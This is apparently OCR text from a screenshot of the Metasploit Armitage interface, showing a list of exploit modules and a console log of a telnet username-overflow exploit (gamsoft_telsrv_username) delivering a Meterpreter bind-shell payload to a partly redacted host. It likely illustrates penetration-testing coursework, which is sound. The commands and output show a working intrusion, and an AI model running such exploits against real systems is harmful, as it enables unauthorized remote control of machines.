 Armitage View Hosts Attacks Workspaces Help
webexec
smtp
ssh
ssl
telnet
gamsoft_telsrv_username
goodtech_telnet
tftp
unicenter
vnc
37.11.
Console X Scan X Services X exploit X exploit X exploit X
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/telnet/gamsoft_telsrv_username) > set RPORT 23
RPORT => 23
msf6 exploit(windows/telnet/gamsoft_telsrv_username) > exploit -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] 37.11. 23 - Trying target Windows 2000 Pro SP0/4 English REMOTE on host 37.11. 23...
[*] 37.11. 23 - Connected to telnet service... waiting several seconds.
[*] 37.11. 23 - Sending 20000 byte username as exploit (including 388 byte payload)...
[*] 37.11. 23 - Exploit sent...
[*] Started bind TCP handler against 37.11 :18554
[*] Sending stage (175174 bytes) to 37.11.
[*] 37.11. - Meterpreter session 3 closed. Reason: Died
[*] Meterpreter session 3 opened (0.0.0.0:0 -> 127.0.0.1) at 2021-05-21 00:51:58 +0000
msf6 exploit(windows/telnet/gamsoft_telsrv_username) >